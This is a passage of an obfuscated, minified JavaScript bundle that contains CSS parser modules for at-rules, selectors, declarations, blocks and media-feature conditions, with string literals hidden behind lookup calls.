N['J']({'generic':Y[Nv(0x3a0)],'cssWideKeywords':Y[Nv(0x105a)],'units':Y[Nv(0xbb9)],'types':Y[Nv(0xa31)],'atrules':Y[Nv(0x499)],'properties':Y[Nv(0x1008)],'node':Y[Nv(0xc60)]},Z),Z;}const J=Y=>U((0x0,R['A'])({},Y));},0x1dd3:(K,B,m)=>{'use strict';function C(){const NS=a2D;return this[NS(0x31a)](this[NS(0xa33)](null,!0x1));}m['d'](B,{'A':()=>C});},0x20a0:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>a});var C=m(0x11ac);function a(){const NP=a2D,O=this[NP(0xbaf)]();if(this[NP(0xac3)](),O[NP(0xd0b)](this[NP(0x103d)]()),this[NP(0xac3)](),this[NP(0x10d2)]===C['A9']){O[NP(0xd0b)](this[NP(0x10f9)]());const b=this[NP(0x10ac)],G=this[NP(0x78d)]?this[NP(0x404)](null):this[NP(0xa33)](this[NP(0x61c)],!0x1);if(NP(0x404)===G[NP(0xb77)]&&G[NP(0x521)][NP(0x4cd)]){for(let f=b-this[NP(0x10ac)];f<=0x0;f++)if(this[NP(0x998)](f)===C['M$']){G[NP(0x521)][NP(0x559)]({'type':NP(0x380),'loc':null,'value':'\x20'});break;}}O[NP(0xd0b)](G);}return O;}},0x1254:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>f});var C=m(0x2162),O=m(0x1f49),b=m(0x2320),G=m(0xe9);const f=(0x0,C['A'])({...O['A'],...b['A'],...G['A']});},0x1a26:(K,B,C)=>{'use strict';const No=a2D;C['r'](B),C['d'](B,{'generate':()=>Z,'name':()=>Q,'parse':()=>P,'structure':()=>S});var O=C(0x11ac);const b=0x2b,G=0x2d,N=0x6e,R=!0x0,U=!0x1;function J(T,F){const NZ=a2D;let z=this[NZ(0x9a0)]+T;const L=this[NZ(0x224)](z);for(L!==b&&L!==G||(F&&this[NZ(0x6cc)](NZ(0xc31)),z++);z<this[NZ(0x8d5)];z++)(0x0,O['yp'])(this[NZ(0x224)](z))||this[NZ(0x6cc)](NZ(0x5d7),z);}function Y(T){const NT=a2D;return J[NT(0x1122)](this,0x0,T);}function I(T,F){const NF=a2D;if(!this[NF(0xe33)](this[NF(0x9a0)]+T,F)){let z='';switch(F){case N:z=NF(0x673);break;case G:z=NF(0xe0a);}this[NF(0x6cc)](z,this[NF(0x9a0)]+T);}}function v(){const Nt=a2D;let T=0x0,F=0x0,z=this[Nt(0x10d2)];for(;z===O['M$']||z===O['Mw'];)z=this[Nt(0x998)](++T);if(z!==O['wN']){if(!this[Nt(0xb2b)](b,T)&&!this[Nt(0xb2b)](G,T))return null;F=this[Nt(0xb2b)](b,T)?b:G;do{z=this[Nt(0x998)](++T);}while(z===O['M$']||z===O['Mw']);z!==O['wN']&&(this[Nt(0xb3c)](T),Y[Nt(0x1122)](this,R));}return T>0x0&&this[Nt(0xb3c)](T),0x0===F&&(z=this[Nt(0x224)](this[Nt(0x9a0)]),z!==b&&z!==G&&this[Nt(0x6cc)](Nt(0x853))),Y[Nt(0x1122)](this,0x0!==F),F===G?'-'+this[Nt(0xde1)](O['wN']):this[Nt(0xde1)](O['wN']);}const Q=No(0x302),S={'a':[String,null],'b':[String,null]};function P(){const Nh=No,T=this[Nh(0x9a0)];let F=null,z=null;if(this[Nh(0x10d2)]===O['wN'])Y[Nh(0x1122)](this,U),z=this[Nh(0xde1)](O['wN']);else{if(this[Nh(0x10d2)]===O['Vy']&&this[Nh(0xe33)](this[Nh(0x9a0)],G))switch(F='-1',I[Nh(0x1122)](this,0x1,N),this[Nh(0x8d5)]-this[Nh(0x9a0)]){case 0x2:this[Nh(0x8b3)](),z=v[Nh(0x1122)](this);break;case 0x3:I[Nh(0x1122)](this,0x2,G),this[Nh(0x8b3)](),this[Nh(0xac3)](),Y[Nh(0x1122)](this,R),z='-'+this[Nh(0xde1)](O['wN']);break;default:I[Nh(0x1122)](this,0x2,G),J[Nh(0x1122)](this,0x3,R),this[Nh(0x8b3)](),z=this[Nh(0x1cf)](T+0x2);}else{if(this[Nh(0x10d2)]===O['Vy']||this[Nh(0xb2b)](b)&&this[Nh(0x998)](0x1)===O['Vy']){let L=0x0;switch(F='1',this[Nh(0xb2b)](b)&&(L=0x1,this[Nh(0x8b3)]()),I[Nh(0x1122)](this,0x0,N),this[Nh(0x8d5)]-this[Nh(0x9a0)]){case 0x1:this[Nh(0x8b3)](),z=v[Nh(0x1122)](this);break;case 0x2:I[Nh(0x1122)](this,0x1,G),this[Nh(0x8b3)](),this[Nh(0xac3)](),Y[Nh(0x1122)](this,R),z='-'+this[Nh(0xde1)](O['wN']);break;default:I[Nh(0x1122)](this,0x1,G),J[Nh(0x1122)](this,0x2,R),this[Nh(0x8b3)](),z=this[Nh(0x1cf)](T+L+0x1);}}else{if(this[Nh(0x10d2)]===O['fg']){const M=this[Nh(0x224)](this[Nh(0x9a0)]),W=M===b||M===G;let E=this[Nh(0x9a0)]+W;for(;E<this[Nh(0x8d5)]&&(0x0,O['yp'])(this[Nh(0x224)](E));E++);E===this[Nh(0x9a0)]+W&&this[Nh(0x6cc)](Nh(0x5d7),this[Nh(0x9a0)]+W),I[Nh(0x1122)](this,E-this[Nh(0x9a0)],N),F=this[Nh(0x2b3)](T,E),E+0x1===this[Nh(0x8d5)]?(this[Nh(0x8b3)](),z=v[Nh(0x1122)](this)):(I[Nh(0x1122)](this,E-this[Nh(0x9a0)]+0x1,G),E+0x2===this[Nh(0x8d5)]?(this[Nh(0x8b3)](),this[Nh(0xac3)](),Y[Nh(0x1122)](this,R),z='-'+this[Nh(0xde1)](O['wN'])):(J[Nh(0x1122)](this,E-this[Nh(0x9a0)]+0x2,R),this[Nh(0x8b3)](),z=this[Nh(0x1cf)](E+0x1)));}else this[Nh(0x6cc)]();}}}return null!==F&&F[Nh(0x224)](0x0)===b&&(F=F[Nh(0xe9a)](0x1)),null!==z&&z[Nh(0x224)](0x0)===b&&(z=z[Nh(0xe9a)](0x1)),{'type':Nh(0x302),'loc':this[Nh(0x9e5)](T,this[Nh(0x9a0)]),'a':F,'b':z};}function Z(T){const Ng=No;if(T['a']){const F=('+1'===T['a']||'1'===T['a']?'n':'-1'===T['a']&&'-n')||T['a']+'n';if(T['b']){const z='-'===T['b'][0x0]||'+'===T['b'][0x0]?T['b']:'+'+T['b'];this[Ng(0xcd6)](F+z);}else this[Ng(0xcd6)](F);}else this[Ng(0xcd6)](T['b']);}},0xdc2:(K,B,m)=>{'use strict';const Ns=a2D;m['r'](B),m['d'](B,{'generate':()=>U,'name':()=>G,'parse':()=>R,'structure':()=>N,'walkContext':()=>f});var C=m(0x11ac);function O(){const Nz=a2D;return this[Nz(0xa33)](this[Nz(0x8aa)],!0x0);}function b(){const NL=a2D;for(let J,Y=0x1;J=this[NL(0x998)](Y);Y++){if(J===C['Q0'])return!0x0;if(J===C['X6']||J===C['zu'])return!0x1;}return!0x1;}const G=Ns(0xf1c),f=Ns(0x223),N={'name':String,'prelude':[Ns(0x7f0),Ns(0xa33),null],'block':[Ns(0x9f5),null]};function R(J=!0x1){const NM=Ns,Y=this[NM(0x9a0)];let I,v,Q=null,S=null;switch(this[NM(0xa77)](C['zu']),I=this[NM(0x1cf)](Y+0x1),v=I[NM(0xc32)](),this[NM(0xac3)](),!0x1===this[NM(0x751)]&&this[NM(0x10d2)]!==C['X6']&&this[NM(0x10d2)]!==C['Qq']&&(Q=this[NM(0xd72)]?this[NM(0x439)](this[NM(0x7f0)][NM(0x10be)](this,I,J),O):O[NM(0x1122)](this,this[NM(0x10ac)]),this[NM(0xac3)]()),this[NM(0x10d2)]){case C['Qq']:this[NM(0x8b3)]();break;case C['X6']:S=hasOwnProperty[NM(0x1122)](this[NM(0x223)],v)&&NM(0xf9d)==typeof this[NM(0x223)][v][NM(0x6e3)]?this[NM(0x223)][v][NM(0x6e3)][NM(0x1122)](this,J):this[NM(0x9f5)](b[NM(0x1122)](this));}return{'type':NM(0xf1c),'loc':this[NM(0x9e5)](Y,this[NM(0x9a0)]),'name':I,'prelude':Q,'block':S};}function U(J){const NW=Ns;this[NW(0xcb0)](C['zu'],'@'+J[NW(0x66b)]),null!==J[NW(0x487)]&&this[NW(0xc60)](J[NW(0x487)]),J[NW(0x6e3)]?this[NW(0xc60)](J[NW(0x6e3)]):this[NW(0xcb0)](C['Qq'],';');}},0x1a05:(K,B,m)=>{'use strict';const Nd=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>O,'parse':()=>f,'structure':()=>G,'walkContext':()=>b});var C=m(0x11ac);const O=Nd(0x7f0),b=Nd(0x10ce),G={'children':[[]]};function f(R){const Nu=Nd;let U=null;return null!==R&&(R=R[Nu(0xc32)]()),this[Nu(0xac3)](),U=hasOwnProperty[Nu(0x1122)](this[Nu(0x223)],R)&&Nu(0xf9d)==typeof this[Nu(0x223)][R][Nu(0x487)]?this[Nu(0x223)][R][Nu(0x487)][Nu(0x1122)](this):this[Nu(0xe29)](this[Nu(0x104a)][Nu(0x7f0)]),this[Nu(0xac3)](),!0x0!==this[Nu(0x751)]&&this[Nu(0x10d2)]!==C['X6']&&this[Nu(0x10d2)]!==C['Qq']&&this[Nu(0x6cc)](Nu(0xaec)),{'type':Nu(0x7f0),'loc':this[Nu(0xc1f)](U),'children':U};}function N(R){const NE=Nd;this[NE(0x521)](R);}},0x578:(K,B,C)=>{'use strict';const Nw=a2D;C['r'](B),C['d'](B,{'generate':()=>S,'name':()=>I,'parse':()=>Q,'structure':()=>v});var O=C(0x11ac);const b=0x24,G=0x2a,f=0x3d,N=0x5e,R=0x7c,U=0x7e;function J(){const Ne=a2D;this[Ne(0x751)]&&this[Ne(0x6cc)](Ne(0x89c));const P=this[Ne(0x9a0)];let Z=!0x1;return this[Ne(0xb2b)](G)?(Z=!0x0,this[Ne(0x8b3)]()):this[Ne(0xb2b)](R)||this[Ne(0xa77)](O['Vy']),this[Ne(0xb2b)](R)?this[Ne(0x224)](this[Ne(0x9a0)]+0x1)!==f?(this[Ne(0x8b3)](),this[Ne(0xa77)](O['Vy'])):Z&&this[Ne(0x6cc)](Ne(0x46d),this[Ne(0x8d5)]):Z&&this[Ne(0x6cc)](Ne(0xe67)),{'type':Ne(0x103d),'loc':this[Ne(0x9e5)](P,this[Ne(0x9a0)]),'name':this[Ne(0x1cf)](P)};}function Y(){const Nk=a2D,P=this[Nk(0x9a0)],Z=this[Nk(0x224)](P);return Z!==f&&Z!==U&&Z!==N&&Z!==b&&Z!==G&&Z!==R&&this[Nk(0x6cc)](Nk(0xa24)),this[Nk(0x8b3)](),Z!==f&&(this[Nk(0xb2b)](f)||this[Nk(0x6cc)](Nk(0x1c4)),this[Nk(0x8b3)]()),this[Nk(0x1cf)](P);}const I=Nw(0x1124),v={'name':Nw(0x103d),'matcher':[String,null],'value':[Nw(0xfba),Nw(0x103d),null],'flags':[String,null]};function Q(){const Nq=Nw,P=this[Nq(0x9a0)];let Z,T=null,F=null,z=null;return this[Nq(0xa77)](O['hk']),this[Nq(0xac3)](),Z=J[Nq(0x1122)](this),this[Nq(0xac3)](),this[Nq(0x10d2)]!==O['Oh']&&(this[Nq(0x10d2)]!==O['Vy']&&(T=Y[Nq(0x1122)](this),this[Nq(0xac3)](),F=this[Nq(0x10d2)]===O['Qf']?this[Nq(0xfba)]():this[Nq(0x103d)](),this[Nq(0xac3)]()),this[Nq(0x10d2)]===O['Vy']&&(z=this[Nq(0xde1)](O['Vy']),this[Nq(0xac3)]())),this[Nq(0xa77)](O['Oh']),{'type':Nq(0x1124),'loc':this[Nq(0x9e5)](P,this[Nq(0x9a0)]),'name':Z,'matcher':T,'value':F,'flags':z};}function S(P){const NV=Nw;this[NV(0xcb0)](O['_i'],'['),this[NV(0xc60)](P[NV(0x66b)]),null!==P[NV(0xb0d)]&&(this[NV(0xcd6)](P[NV(0xb0d)]),this[NV(0xc60)](P[NV(0x2f1)])),null!==P[NV(0x54c)]&&this[NV(0xcb0)](O['Vy'],P[NV(0x54c)]),this[NV(0xcb0)](O['_i'],']');}},0x39c:(K,B,m)=>{'use strict';const Nx=a2D;m['r'](B),m['d'](B,{'generate':()=>I,'name':()=>R,'parse':()=>Y,'structure':()=>J,'walkContext':()=>U});var C=m(0x11ac);const O=0x26;function b(){const NX=a2D;return this[NX(0xa33)](null,!0x0);}function G(){const NH=a2D;return this[NH(0x439)](this[NH(0x7e5)],b);}function f(){const NA=a2D;return this[NA(0xa33)](this[NA(0x996)],!0x0);}function N(){const Nj=a2D;if(this[Nj(0x10d2)]===C['Qq'])return f[Nj(0x1122)](this,this[Nj(0x10ac)]);const v=this[Nj(0x439)](this[Nj(0xe3e)],f);return this[Nj(0x10d2)]===C['Qq']&&this[Nj(0x8b3)](),v;}const R=Nx(0x9f5),U=Nx(0x6e3),J={'children':[[Nx(0xf1c),Nx(0x7e5),Nx(0xe3e)]]};function Y(v){const Nn=Nx,Q=v?N:G,S=this[Nn(0x9a0)];let P=this[Nn(0xbaf)]();this[Nn(0xa77)](C['X6']);Z:for(;!this[Nn(0x751)];)switch(this[Nn(0x10d2)]){case C['Q0']:break Z;case C['M$']:case C['Mw']:this[Nn(0x8b3)]();break;case C['zu']:P[Nn(0xd0b)](this[Nn(0x439)](this[Nn(0xf1c)][Nn(0x10be)](this,v),b));break;default:v&&this[Nn(0xb2b)](O)?P[Nn(0xd0b)](G[Nn(0x1122)](this)):P[Nn(0xd0b)](Q[Nn(0x1122)](this));}return this[Nn(0x751)]||this[Nn(0xa77)](C['Q0']),{'type':Nn(0x9f5),'loc':this[Nn(0x9e5)](S,this[Nn(0x9a0)]),'children':P};}function I(v){const Np=Nx;this[Np(0xcb0)](C['X6'],'{'),this[Np(0x521)](v,Q=>{const r0=Np;r0(0xe3e)===Q[r0(0xb77)]&&this[r0(0xcb0)](C['Qq'],';');}),this[Np(0xcb0)](C['Q0'],'}');}},0x23c0:(K,B,m)=>{'use strict';const r1=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=r1(0xbd7),b={'children':[[]]};function G(N,R){const r2=r1,U=this[r2(0x9a0)];let J=null;return this[r2(0xa77)](C['hk']),J=N[r2(0x1122)](this,R),this[r2(0x751)]||this[r2(0xa77)](C['Oh']),{'type':r2(0xbd7),'loc':this[r2(0x9e5)](U,this[r2(0x9a0)]),'children':J};}function f(N){const r3=r1;this[r3(0xcb0)](C['_i'],'['),this[r3(0x521)](N),this[r3(0xcb0)](C['_i'],']');}},0x2305:(K,B,m)=>{'use strict';const r4=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=r4(0x3f5),b=[];function G(){const r5=r4,N=this[r5(0x9a0)];return this[r5(0xa77)](C['zG']),{'type':r5(0x3f5),'loc':this[r5(0x9e5)](N,this[r5(0x9a0)])};}function f(){const r6=r4;this[r6(0xcb0)](C['zG'],r6(0x547));}},0x631:(K,B,m)=>{'use strict';const r7=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=r7(0xb9d),b=[];function G(){const r8=r7,N=this[r8(0x9a0)];return this[r8(0xa77)](C['lh']),{'type':r8(0xb9d),'loc':this[r8(0x9e5)](N,this[r8(0x9a0)])};}function f(){const r9=r7;this[r9(0xcb0)](C['lh'],r9(0x8a2));}},0x41c:(K,B,m)=>{'use strict';const ry=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>b,'parse':()=>f,'structure':()=>G});var C=m(0x11ac);const O=0x2e,b=ry(0xc03),G={'name':String};function f(){const rD=ry;return this[rD(0x834)](O),{'type':rD(0xc03),'loc':this[rD(0x9e5)](this[rD(0x9a0)]-0x1,this[rD(0x8d5)]),'name':this[rD(0xde1)](C['Vy'])};}function N(R){const rl=ry;this[rl(0xcb0)](C['_i'],'.'),this[rl(0xcb0)](C['Vy'],R[rl(0x66b)]);}},0x92b:(K,B,m)=>{'use strict';const rc=a2D;m['r'](B),m['d'](B,{'generate':()=>J,'name':()=>N,'parse':()=>U,'structure':()=>R});var C=m(0x11ac);const O=0x2b,b=0x2f,G=0x3e,f=0x7e,N=rc(0x814),R={'name':String};function U(){const rK=rc,Y=this[rK(0x9a0)];let I;switch(this[rK(0x10d2)]){case C['M$']:I='\x20';break;case C['_i']:switch(this[rK(0x224)](this[rK(0x9a0)])){case G:case O:case f:this[rK(0x8b3)]();break;case b:this[rK(0x8b3)](),this[rK(0x78b)](rK(0xa1c)),this[rK(0x834)](b);break;default:this[rK(0x6cc)](rK(0x85e));}I=this[rK(0x1cf)](Y);}return{'type':rK(0x814),'loc':this[rK(0x9e5)](Y,this[rK(0x9a0)]),'name':I};}function J(Y){const rB=rc;this[rB(0xcd6)](Y[rB(0x66b)]);}},0x1334:(K,B,m)=>{'use strict';const rm=a2D;m['r'](B),m['d'](B,{'generate':()=>R,'name':()=>G,'parse':()=>N,'structure':()=>f});var C=m(0x11ac);const O=0x2a,b=0x2f,G=rm(0x1a6),f={'value':String};function N(){const rC=rm,U=this[rC(0x9a0)];let J=this[rC(0x8d5)];return this[rC(0xa77)](C['Mw']),J-U+0x2>=0x2&&this[rC(0x224)](J-0x2)===O&&this[rC(0x224)](J-0x1)===b&&(J-=0x2),{'type':rC(0x1a6),'loc':this[rC(0x9e5)](U,this[rC(0x9a0)]),'value':this[rC(0x2b3)](U+0x2,J)};}function R(U){const ra=rm;this[ra(0xcb0)](C['Mw'],'/*'+U[ra(0x2f1)]+'*/');}},0xcbc:(K,B,m)=>{'use strict';const rO=a2D;m['r'](B),m['d'](B,{'generate':()=>U,'name':()=>b,'parse':()=>R,'structure':()=>G});var C=m(0x11ac);const O=new Set([C['Qx'],C['no'],C['LT']]),b=rO(0x9ca),G={'kind':String,'children':[[rO(0x103d),rO(0xe7c),rO(0xf31),rO(0xdef),rO(0xc99)]]};function f(J){const rb=rO;return this[rb(0xc3c)](0x1)===C['Vy']&&O[rb(0xe50)](this[rb(0xc3c)](0x2))?this[rb(0xe7c)](J):this[rb(0xdef)](J);}const N={'media':f,'container':f,'supports'(){const rG=rO;return this[rG(0xc99)]();}};function R(J=rO(0x4b4)){const rf=rO,Y=this[rf(0xbaf)]();Q:for(;!this[rf(0x751)];)switch(this[rf(0x10d2)]){case C['Mw']:case C['M$']:this[rf(0x8b3)]();continue;case C['Vy']:Y[rf(0xd0b)](this[rf(0x103d)]());break;case C['AJ']:{let I=this[rf(0x439)](()=>N[J][rf(0x1122)](this,J),()=>null);I||(I=this[rf(0x439)](()=>{const rN=rf;this[rN(0xa77)](C['AJ']);const v=this[rN(0x9ca)](J);return this[rN(0xa77)](C['no']),v;},()=>this[rf(0x3eb)](J))),Y[rf(0xd0b)](I);break;}case C['zt']:{let v=this[rf(0x439)](()=>this[rf(0xf31)](J),()=>null);v||(v=this[rf(0x3eb)](J)),Y[rf(0xd0b)](v);break;}default:break Q;}return Y[rf(0x4cd)]&&this[rf(0x6cc)](rf(0x1a1)),{'type':rf(0x9ca),'loc':this[rf(0xc1f)](Y),'kind':J,'children':Y};}function U(J){const rr=rO;J[rr(0x521)][rr(0x1136)](Y=>{const rR=rr;rR(0x9ca)===Y[rR(0xb77)]?(this[rR(0xcb0)](C['AJ'],'('),this[rR(0xc60)](Y),this[rR(0xcb0)](C['no'],')')):this[rR(0xc60)](Y);});}},0x23d:(K,B,C)=>{'use strict';const rI=a2D;C['r'](B),C['d'](B,{'generate':()=>M,'name':()=>T,'parse':()=>L,'structure':()=>z,'walkContext':()=>F});var O=C(0xc8c),G=C(0x11ac);const N=0x21,R=0x23,U=0x24,J=0x26,Y=0x2a,I=0x2b,Q=0x2f;function S(){const rU=a2D;return this[rU(0xa33)](this[rU(0x61c)],!0x0);}function P(){const rJ=a2D;return this[rJ(0xa33)](this[rJ(0x61c)],!0x1);}function Z(){const rY=a2D,k=this[rY(0x10ac)],q=this[rY(0x404)]();return rY(0xa33)!==q[rY(0xb77)]&&!0x1===this[rY(0x751)]&&this[rY(0x10d2)]!==G['Qq']&&!0x1===this[rY(0xb2b)](N)&&!0x1===this[rY(0x217)](k)&&this[rY(0x6cc)](),q;}const T=rI(0xe3e),F=rI(0xb71),z={'important':[Boolean,String],'property':String,'value':[rI(0x404),rI(0xa33)]};function L(){const ri=rI,k=this[ri(0x9a0)],q=this[ri(0x10ac)],V=W[ri(0x1122)](this),X=(0x0,O['vs'])(V),H=X?this[ri(0x78d)]:this[ri(0x57d)],A=X?P:S;let j,x=!0x1;this[ri(0xac3)](),this[ri(0xa77)](G['Qx']);const y0=this[ri(0x10ac)];if(X||this[ri(0xac3)](),j=H?this[ri(0x439)](Z,A):A[ri(0x1122)](this,this[ri(0x10ac)]),X&&ri(0x404)===j[ri(0xb77)]&&j[ri(0x521)][ri(0x4cd)]){for(let y1=y0-this[ri(0x10ac)];y1<=0x0;y1++)if(this[ri(0x998)](y1)===G['M$']){j[ri(0x521)][ri(0x559)]({'type':ri(0x380),'loc':null,'value':'\x20'});break;}}return this[ri(0xb2b)](N)&&(x=E[ri(0x1122)](this),this[ri(0xac3)]()),!0x1===this[ri(0x751)]&&this[ri(0x10d2)]!==G['Qq']&&!0x1===this[ri(0x217)](q)&&this[ri(0x6cc)](),{'type':ri(0xe3e),'loc':this[ri(0x9e5)](k,this[ri(0x9a0)]),'important':x,'property':V,'value':j};}function M(k){const rv=rI;this[rv(0xcb0)](G['Vy'],k[rv(0xa75)]),this[rv(0xcb0)](G['Qx'],':'),this[rv(0xc60)](k[rv(0x2f1)]),k[rv(0x466)]&&(this[rv(0xcb0)](G['_i'],'!'),this[rv(0xcb0)](G['Vy'],!0x0===k[rv(0x466)]?rv(0x466):k[rv(0x466)]));}function W(){const rQ=rI,k=this[rQ(0x9a0)];if(this[rQ(0x10d2)]===G['_i'])switch(this[rQ(0x224)](this[rQ(0x9a0)])){case Y:case U:case I:case R:case J:this[rQ(0x8b3)]();break;case Q:this[rQ(0x8b3)](),this[rQ(0xb2b)](Q)&&this[rQ(0x8b3)]();}return this[rQ(0x10d2)]===G['Vw']?this[rQ(0xa77)](G['Vw']):this[rQ(0xa77)](G['Vy']),this[rQ(0x1cf)](k);}function E(){const rS=rI;this[rS(0xa77)](G['_i']),this[rS(0xac3)]();const k=this[rS(0xde1)](G['Vy']);return rS(0x466)===k||k;}},0x201:(K,B,m)=>{'use strict';const rZ=a2D;m['r'](B),m['d'](B,{'generate':()=>R,'name':()=>G,'parse':()=>N,'structure':()=>f});var C=m(0x11ac);const O=0x26;function b(){const rP=a2D;return this[rP(0xa33)](this[rP(0x996)],!0x0);}const G=rZ(0xa91),f={'children':[[rZ(0xe3e),rZ(0xf1c),rZ(0x7e5)]]};function N(){const rT=rZ,U=this[rT(0xbaf)]();for(;!this[rT(0x751)];)switch(this[rT(0x10d2)]){case C['M$']:case C['Mw']:case C['Qq']:this[rT(0x8b3)]();break;case C['zu']:U[rT(0xd0b)](this[rT(0x439)](this[rT(0xf1c)][rT(0x10be)](this,!0x0),b));break;default:this[rT(0xb2b)](O)?U[rT(0xd0b)](this[rT(0x439)](this[rT(0x7e5)],b)):U[rT(0xd0b)](this[rT(0x439)](this[rT(0xe3e)],b));}return{'type':rT(0xa91),'loc':this[rT(0xc1f)](U),'children':U};}function R(U){const rF=rZ;this[rF(0x521)](U,J=>{const rt=rF;rt(0xe3e)===J[rt(0xb77)]&&this[rt(0xcb0)](C['Qq'],';');});}},0x1fa5:(K,B,m)=>{'use strict';const ro=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=ro(0x83d),b={'value':String,'unit':String};function G(){const rh=ro,N=this[rh(0x9a0)],R=this[rh(0x484)](C['fg']);return{'type':rh(0x83d),'loc':this[rh(0x9e5)](N,this[rh(0x9a0)]),'value':R,'unit':this[rh(0x2b3)](N+R[rh(0x5cf)],this[rh(0x9a0)])};}function f(N){const rg=ro;this[rg(0xcb0)](C['fg'],N[rg(0x2f1)]+N[rg(0xe4b)]);}},0xe8b:(K,B,m)=>{'use strict';const rz=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>b,'parse':()=>f,'structure':()=>G});var C=m(0x11ac);const O=0x2f,b=rz(0xe7c),G={'kind':String,'name':String,'value':[rz(0x103d),rz(0x75d),rz(0x83d),rz(0xfab),rz(0xa54),null]};function f(R){const rL=rz,U=this[rL(0x9a0)];let J,Y=null;if(this[rL(0xa77)](C['AJ']),this[rL(0xac3)](),J=this[rL(0xde1)](C['Vy']),this[rL(0xac3)](),this[rL(0x10d2)]!==C['no']){switch(this[rL(0xa77)](C['Qx']),this[rL(0xac3)](),this[rL(0x10d2)]){case C['wN']:Y=this[rL(0x841)](0x1)===C['_i']?this[rL(0xfab)]():this[rL(0x75d)]();break;case C['fg']:Y=this[rL(0x83d)]();break;case C['Vy']:Y=this[rL(0x103d)]();break;case C['zt']:Y=this[rL(0x439)](()=>{const rs=rL,I=this[rs(0xa54)](this[rs(0xe29)],this[rs(0x104a)][rs(0x404)]);return this[rs(0xac3)](),this[rs(0xb2b)](O)&&this[rs(0x6cc)](),I;},()=>this[rL(0xfab)]());break;default:this[rL(0x6cc)](rL(0x53f));}this[rL(0xac3)]();}return this[rL(0x751)]||this[rL(0xa77)](C['no']),{'type':rL(0xe7c),'loc':this[rL(0x9e5)](U,this[rL(0x9a0)]),'kind':R,'name':J,'value':Y};}function N(R){const rM=rz;this[rM(0xcb0)](C['AJ'],'('),this[rM(0xcb0)](C['Vy'],R[rM(0x66b)]),null!==R[rM(0x2f1)]&&(this[rM(0xcb0)](C['Qx'],':'),this[rM(0xc60)](R[rM(0x2f1)])),this[rM(0xcb0)](C['no'],')');}},0x753:(K,B,m)=>{'use strict';const rW=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>O,'parse':()=>f,'structure':()=>b});var C=m(0x11ac);const O=rW(0xf31),b={'kind':String,'feature':String,'value':[rW(0xe3e),rW(0xb9f)]};function G(R,U){const rd=rW,J=(this[rd(0x4f1)][R]||{})[U];return rd(0xf9d)!=typeof J&&this[rd(0x6cc)](rd(0xeb2)+U+'()'),J;}function f(R=rW(0xf01)){const ru=rW,U=this[ru(0x9a0)],J=this[ru(0xf13)](),Y=G[ru(0x1122)](this,R,J[ru(0xc32)]());this[ru(0xac3)]();const I=this[ru(0x439)](()=>{const rE=ru,v=this[rE(0x10ac)],Q=Y[rE(0x1122)](this);return!0x1===this[rE(0x751)]&&!0x1===this[rE(0x217)](v)&&this[rE(0x6cc)](),Q;},()=>this[ru(0xa33)](null,!0x1));return this[ru(0x751)]||this[ru(0xa77)](C['no']),{'type':ru(0xf31),'loc':this[ru(0x9e5)](U,this[ru(0x9a0)]),'kind':R,'feature':J,'value':I};}function N(R){const re=rW;this[re(0xcb0)](C['zt'],R[re(0x212)]+'('),this[re(0xc60)](R[re(0x2f1)]),this[re(0xcb0)](C['no'],')');}},0x752:(K,B,m)=>{'use strict';const rk=a2D;m['r'](B),m['d'](B,{'generate':()=>I,'name':()=>N,'parse':()=>Y,'structure':()=>R});var C=m(0x11ac);const O=0x2f,b=0x3c,G=0x3d,f=0x3e,N=rk(0xdef),R={'kind':String,'left':[rk(0x103d),rk(0x75d),rk(0x83d),rk(0xfab),rk(0xa54)],'leftComparison':String,'middle':[rk(0x103d),rk(0x75d),rk(0x83d),rk(0xfab),rk(0xa54)],'rightComparison':[String,null],'right':[rk(0x103d),rk(0x75d),rk(0x83d),rk(0xfab),rk(0xa54),null]};function U(){const rw=rk;switch(this[rw(0xac3)](),this[rw(0x10d2)]){case C['wN']:return this[rw(0xb2b)](O,this[rw(0xd4c)](0x1))?this[rw(0xfab)]():this[rw(0x75d)]();case C['fg']:return this[rw(0x83d)]();case C['Vy']:return this[rw(0x103d)]();case C['zt']:return this[rw(0x439)](()=>{const rq=rw,v=this[rq(0xa54)](this[rq(0xe29)],this[rq(0x104a)][rq(0x404)]);return this[rq(0xac3)](),this[rq(0xb2b)](O)&&this[rq(0x6cc)](),v;},()=>this[rw(0xfab)]());default:this[rw(0x6cc)](rw(0x53f));}}function J(v){const rV=rk;if(this[rV(0xac3)](),this[rV(0xb2b)](b)||this[rV(0xb2b)](f)){const Q=this[rV(0x53d)][this[rV(0x9a0)]];return this[rV(0x8b3)](),this[rV(0xb2b)](G)?(this[rV(0x8b3)](),Q+'='):Q;}if(this[rV(0xb2b)](G))return'=';this[rV(0x6cc)](rV(0xe66)+(v?rV(0xbfd):'')+rV(0xfd0));}function Y(v=rk(0xf01)){const rX=rk,Q=this[rX(0x9a0)];this[rX(0xac3)](),this[rX(0xa77)](C['AJ']);const S=U[rX(0x1122)](this),P=J[rX(0x1122)](this,rX(0x103d)===S[rX(0xb77)]),Z=U[rX(0x1122)](this);let T=null,F=null;return this[rX(0x841)](0x0)!==C['no']&&(T=J[rX(0x1122)](this),F=U[rX(0x1122)](this)),this[rX(0xac3)](),this[rX(0xa77)](C['no']),{'type':rX(0xdef),'loc':this[rX(0x9e5)](Q,this[rX(0x9a0)]),'kind':v,'left':S,'leftComparison':P,'middle':Z,'rightComparison':T,'right':F};}function I(v){const rH=rk;this[rH(0xcb0)](C['AJ'],'('),this[rH(0xc60)](v[rH(0xbf1)]),this[rH(0xcd6)](v[rH(0xa6a)]),this[rH(0xc60)](v[rH(0x9b4)]),v[rH(0xfed)]&&(this[rH(0xcd6)](v[rH(0xaab)]),this[rH(0xc60)](v[rH(0xfed)])),this[rH(0xcb0)](C['no'],')');}},0x621:(K,B,m)=>{'use strict';const 